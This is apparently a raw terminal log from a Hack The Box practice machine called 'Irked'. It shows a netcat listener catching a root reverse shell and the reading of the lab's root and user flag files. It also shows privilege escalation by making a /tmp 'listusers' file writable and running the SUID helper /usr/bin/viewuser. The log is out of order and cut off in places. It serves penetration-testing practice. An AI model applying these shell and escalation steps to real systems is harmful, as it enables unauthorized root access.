 so
┌──(kali㉿Kali)-[~/lab/htb/irked]
└─$ nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.10.14.78] from (UNKNOWN) [10.129.3.210] 52210
# id
uid=0(root) gid=1001(ircd) groups=1001(ircd)
# ls
f
listusers
lpeas.sh
lp.log
systemd-private-87454aba110445489e6017a45ed9c81a-colord.service-eJEgo0
systemd-private-87454aba110445489e6017a45ed9c81a-cups.service-2nUtJZ
systemd-private-87454aba110445489e6017a45ed9c81a-rtkit-daemon.service-ScQs5W
vmware-root
# cd /root
# cat root.user
cat: root.user: No such file or directory
# cat root.txt
64bebb6edfadbd32f7b090017669d8f2
# ls /home
djmardov
ircd
# cat /home/djmardov/user.txt
e52215ca616686b8e48f77ca42117cba
#
ls -al
total 948
drwxrwxrwt 11 root root   4096 Oct 23 09:29 .
drwxr-xr-x 21 root root   4096 Sep  5 09:06 ..
drwxrwxrwt  2 root root   4096 Oct 23 05:32 .font-unix
drwxrwxrwt  2 root root   4096 Oct 23 05:32 .ICE-unix
-rw-------  1 ircd ircd     79 Oct 23 09:29 listusers
-rwx------  1 ircd ircd 762836 Oct 23 07:37 lpeas.sh
-rw-------  1 ircd ircd 148377 Oct 23 07:38 lp.log
drwx------  3 root root   4096 Oct 23 05:32 systemd-private-87454aba110445489e6017a45ed9c81a-colord.service-eJEgo0
drwx------  3 root root   4096 Oct 23 05:32 systemd-private-87454aba110445489e6017a45ed9c81a-cups.service-2nUtJZ
drwx------  3 root root   4096 Oct 23 05:32 systemd-private-87454aba110445489e6017a45ed9c81a-rtkit-daemon.service-Sc
Qs5W
drwxrwxrwt  2 root root   4096 Oct 23 05:32 .Test-unix
drwx------  2 root root   4096 Oct 23 05:33 vmware-root
-r--r--r--  1 root root     11 Oct 23 05:32 .X0-lock
drwxrwxrwt  2 root root   4096 Oct 23 05:32 .X11-unix
drwxrwxrwt  2 root root   4096 Oct 23 05:32 .XIM-unix
ircd@irked:/tmp$ chmod 777 listusers
chmod 777 listusers
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2022-10-23 05:32 (:0)
rm: cannot remove ‘/tmp/f’: No such file or directory
[irded] 0:nc*
"Kali" 21:31 23-Oct-22